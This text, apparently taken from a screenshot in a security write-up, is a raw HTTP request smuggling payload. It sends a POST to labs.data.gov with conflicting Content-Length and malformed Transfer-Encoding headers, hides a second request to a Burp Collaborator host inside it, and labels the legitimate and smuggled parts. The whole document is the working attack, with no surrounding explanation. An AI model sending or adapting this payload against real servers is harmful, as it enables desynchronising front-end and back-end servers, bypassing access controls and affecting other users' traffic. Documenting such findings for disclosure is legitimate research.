 POST / HTTP/1.1
Host: labs.data.gov
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding : chunked
a2
Legitimate request
POST /hopefully404 HTTP/1.1
Host: o0p31lhhe946t0sns65oy4vsejkb80.burpcollaborator.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Smuggled request
to the backend
server